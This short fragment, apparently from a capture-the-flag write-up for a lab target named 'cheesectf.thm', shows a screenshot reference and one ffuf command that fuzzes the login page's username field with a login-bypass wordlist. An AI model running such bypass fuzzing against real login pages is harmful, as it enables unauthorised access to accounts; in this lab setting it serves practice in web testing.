 └─# ffuf -u http://cheesectf.thm/login.php -d 'username=FUZZ&password=asd' -w /usr/share/seclists/Fuzzing/login_bypass.txt